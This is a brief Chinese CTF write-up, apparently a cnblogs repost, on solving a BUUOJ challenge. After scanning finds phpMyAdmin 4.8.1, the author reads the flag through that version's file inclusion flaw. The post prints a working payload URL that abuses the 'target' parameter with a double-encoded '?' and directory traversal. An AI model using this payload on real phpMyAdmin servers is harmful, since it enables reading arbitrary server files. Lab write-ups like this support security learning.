标签:tar image payload http hex info code get 有一个

phpmyadmin的远程文件读取漏洞

我本来看这个题目是想着 把这字放到winhex里面 导出.db文件 然后拖到sqlite里面 没想到啊没想到 竟然又是扫描工具扫



扫到了phpmyadmin的页面 百度了一下4.8.1版本有远程文件包含漏洞

payload:

http://5343f641-d587-4d9e-838d-fec4d74c0c42.node3.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag

emmm不知道咋说 还是记一下吧

EOF

标签:tar image payload http hex info code get 有一个

原文地址:https://www.cnblogs.com/zhwyyswdg/p/14304848.html